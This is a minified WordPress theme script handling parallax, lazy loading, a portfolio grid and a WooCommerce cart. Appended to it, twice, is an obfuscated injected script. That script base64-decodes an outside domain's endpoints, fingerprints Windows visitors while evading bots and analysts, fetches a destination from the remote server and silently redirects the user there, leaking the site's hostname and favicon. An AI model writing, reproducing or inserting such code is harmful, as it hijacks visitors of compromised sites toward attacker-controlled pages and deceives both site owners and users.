Image;o.addEventListener("load",this.loadImageCallback),o.row=t,o.src=i}}window.addEventListener("resize",window.VAMTAM.debounce(this.onresize,100).bind(this),!1),window.addEventListener("load",window.VAMTAM.debounce(this.onresize,100).bind(this),!1),this.onresize()},loadImageCallback:function(e){var t=e.target.row,i=t.firstElementChild,o=document.createElement("div");o.classList.add("vamtam-parallax-bg"),Object.assign(o.style,{backgroundImage:"url("+e.target.src+")",backgroundSize:t.dataset.backgroundSize,backgroundRepeat:"no-repeat",backgroundPosition:t.dataset.backgroundPosition,position:"absolute",top:"-300px",right:0,bottom:"-300px",left:0,"will-change":"transform"}),requestAnimationFrame(function(){t.vamtamParallaxLoaded=!0;var e=i.querySelector(".fl-node-content");e.before(o),i.style.overflow="hidden",i.style.backgroundImage="none",e.style.zIndex=1,e.style.position="relative"})},onresize:function(){requestAnimationFrame(function(){for(var t=window.pageYOffset,i=0;i<this.rows.length;i++)this.rows[i].vamtamParallaxOffset=e.offset(this.rows[i].firstElementChild);this.measure(t),this.mutate(t)}.bind(this))},measure:function(){},mutate:function(e){for(var t=0;t<this.rows.length;t++)if(this.rows[t].vamtamParallaxLoaded){var i=this.rows[t].getAttribute("data-parallax-speed"),o=-(e-this.rows[t].vamtamParallaxOffset.top)/i;this.rows[t].firstElementChild.firstElementChild.style.transform="translateY("+o+"px)"}}},window.FLBuilderLayout&&Object.assign(window.FLBuilderLayout,{_initParallaxBackgrounds:function(){if(!i)if(i=!0,document.body.classList.contains("fl-builder-active")||window.matchMedia("(prefers-reduced-motion: reduce)").matches)for(var t=document.querySelectorAll(".fl-row-bg-parallax[data-parallax-image]"),o=0;o<t.length;o++){var n=t[o],a=n.getAttribute("data-parallax-image");Object.assign(n.style,{backgroundImage:"url("+a+")",backgroundSize:"cover",backgroundRepeat:"repeat"})}else e.addScrollHandler(e.parallaxBackground)},_scrollParallaxBackgrounds:function(){jQuery(window).off("scroll.fl-bg-parallax")}});var o=function(){i=!1,window.FLBuilderLayout._initParallaxBackgrounds()};window.FLBuilderLayout&&document.addEventListener("DOMContentLoaded",function(){document.body.classList.contains("fl-builder-active")&&(FLBuilder.addHook("didCompleteAJAX",o),FLBuilder.addHook("didRenderLayoutComplete",o),jQuery(FLBuilder._contentClass).on("fl-builder.preview-rendered",o)),window.FLBuilderLayout._initParallaxBackgrounds()})}(window.VAMTAM),function(e,t){"use strict";window.VAMTAM=window.VAMTAM||{},e(function(){var t,i;window.VAMTAM.admin_bar_fix=document.body.classList.contains("admin-bar")?32:0,/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream&&requestAnimationFrame(function(){document.documentElement.classList.add("ios-safari")}),"FLBuilder"in window&&FLBuilder.addHook("didPublishLayout",function(){window.dispatchEvent(new Event("resize"))}),i=document.querySelector(".boxed-layout"),window.addEventListener("scroll",function(){clearTimeout(t),requestAnimationFrame(function(){i.style.pointerEvents="none",t=setTimeout(function(){i.style.pointerEvents=""},300)})},{passive:!0}),window.VAMTAM.resizeElements=function(){e(".portfolio-image-wrapper,\t\t\t\t.boxed-layout .media-inner,\t\t\t\t.boxed-layout .loop-wrapper.news .thumbnail,\t\t\t\t.boxed-layout .portfolio-image .thumbnail,\t\t\t\t.vamtam-video-frame").find("iframe, object, embed, video").each(function(){setTimeout(function(){requestAnimationFrame(function(){var t=this.offsetWidth;this.style.width="100%","0"===this.width&&"0"===this.height?this.style.height=9*t/16+"px":this.style.height=this.height*t/this.width+"px",e(this).trigger("vamtam-video-resized")}.bind(this))}.bind(this),50)}),setTimeout(function(){requestAnimationFrame(function(){e(".mejs-time-rail").css("width","-=1px")})},100)},window.addEventListener("resize",window.VAMTAM.debounce(window.VAMTAM.resizeElements,100),!1),window.VAMTAM.resizeElements()}),document.addEventListener("DOMContentLoaded",function(){if(window.VAMTAM.load_script(VAMTAM_FRONT.jspath+"build/low-priority.min.js"),!(window.CSS&&window.CSS.supports&&window.CSS.supports("(--foo: red)"))){window.VAMTAM.load_script(VAMTAM_FRONT.jspath+"plugins/thirdparty/css-variables-polyfill.js");var e=document.createElement("link");e.type="text/css",e.rel="stylesheet",e.href=VAMTAM_FRONT.jspath+"../css/dist/ie11.css",document.body.appendChild(e)}},{passive:!0})}(jQuery),function(e,t){"use strict";var i,o=window.CSS&&window.CSS.supports&&window.CSS.supports("(--foo: red)");function n(){this.removeEventListener("load",n),requestAnimationFrame(function(){!this.classList.contains("vamtam-lazyload-noparent")&&this.parentElement?this.parentElement.classList.add("image-loaded"):this.classList.add("image-loaded")}.bind(this))}function a(e){var t=e.dataset.srcset;t?(requestAnimationFrame(function(){e.addEventListener("load",n),e.srcset=t}),delete e.dataset.srcset):n.call(e)}function r(){var e,t=document.querySelectorAll("img[data-srcset]");if(!o){var n=document.querySelectorAll(".vamtam-responsive-wrapper:not(.image-loaded), .vamtam-lazyload-noparent:not(.image-loaded)");for(e=0;e<n.length;e++)n[e].classList.add("image-loaded")}if(i&&o)for(e=0;e<t.length;e++)"vamtamLazyLoaded"in t[e]||(t[e].vamtamLazyLoaded=!0,i.observe(t[e]));else for(e=0;e<t.length;e++)"vamtamLazyLoaded"in t[e]||(t[e].vamtamLazyLoaded=!0,a(t[e]));var r=document.querySelectorAll(".vamtam-responsive-wrapper:not(.image-loaded) img:not([srcset])");for(e=0;e<r.length;e++)"vamtamLazyLoaded"in r[e]||(r[e].vamtamLazyLoaded=!0,a(r[e]))}"IntersectionObserver"in window&&(i=new IntersectionObserver(function(e){e.forEach(function(e){(e.intersectionRatio>0||e.isIntersecting)&&(a(e.target),i.unobserve(e.target))})},{rootMargin:"200px"})),document.addEventListener("DOMContentLoaded",function(){new MutationObserver(r).observe(document.body,{childList:!0,subtree:!0}),r()})}(window.VAMTAM),function(e,t){"use strict";e(function(){var t="cubeportfolio"in e.fn,i=!1,o=e(window),n=function(e){requestAnimationFrame(function(){var t=e.find(".cbp-wrapper"),i=e.find(".cbp-wrapper-outer");t.width()<=i.width()?e.addClass("vamtam-cube-narrow"):e.removeClass("vamtam-cube-narrow")})},a=function(){e(".vamtam-cubeportfolio[data-options]:not(.vamtam-cube-loaded)").filter(":visible").each(function(){var t=e(this),i=t.data("options");"singlePageCallback"in i||(i.singlePageDelegate=null),i.singlePageCallback=s[i.singlePageCallback]||null,t.on("initComplete.cbp",function(){"slider"===i.layoutMode&&(n(t),o.on("resize.vamtamcube",function(){n(t)}))}),t.addClass("vamtam-cube-loaded").cubeportfolio(i),t.on("vamtam-video-resized","iframe, object, embed, video",function(){t.data("cubeportfolio").layoutAndAdjustment()}),this.addEventListener("vamtamlazyloaded",function(){t.data("cubeportfolio").layoutAndAdjustment()})})},r=function(){if(document.getElementsByClassName("vamtam-cubeportfolio").length)if(t)a();else if(!i){i=!0;var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=VAMTAM_FRONT.cube_path,o.onload=function(){t="cubeportfolio"in e.fn,a()},document.getElementsByTagName("script")[0].before(o)}},s={portfolio:function(t){var i=this;e.ajax({url:t,type:"GET",dataType:"html"}).done(function(t){i.updateSinglePage(t),r(),e(document).trigger("vamtam-single-page-project-loaded")}).fail(function(){i.updateSinglePage("AJAX Error! Please refresh the page!")})}};e(document).on("vamtam-attempt-cube-load",r),r(),window.addEventListener("resize",window.VAMTAM.debounce(r,100),!1)})}(jQuery),function(e,t){"use strict";e(function(){var t=e(".fixed-header-box .cart-dropdown"),i=e(".vamtam-cart-dropdown-link"),o=e(".products",i),n=e(".widget",t),a=!1;e(document.body).on("added_to_cart removed_from_cart wc_fragments_refreshed wc_fragments_loaded",function(){if(parseInt(Cookies.get("woocommerce_items_in_cart")||0,10)>0){for(var e=0,i=document.querySelector(".widget_shopping_cart").querySelectorAll("li .quantity"),n=0;n<i.length;n++)e+=parseInt(i[n].innerHTML.split("<span")[0].replace(/[^\d]/g,""),10);e=e>=0?e:"",o.text(e),o.removeClass("cart-empty"),t.removeClass("hidden")}else{var a=t.hasClass("show-if-empty");o.addClass("cart-empty"),o.text("0"),t.toggleClass("hidden",!a)}});var r=0,s=function(){r=+new Date,t.addClass("state-hover"),n.stop(!0,!0).fadeIn(300,function(){a=!0})},l=function(){var e=new Date-r;e>1e3?(t.removeClass("state-hover"),n.stop(!0,!0).fadeOut(300,function(){a=!1})):setTimeout(function(){t.is(":hover")||l()},1e3-e)};t.on("mouseenter",function(){s()}).on("mouseleave",function(){l()}),i.not(".no-dropdown").on("click",function(e){a?l():s(),e.preventDefault()})})}(jQuery);!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();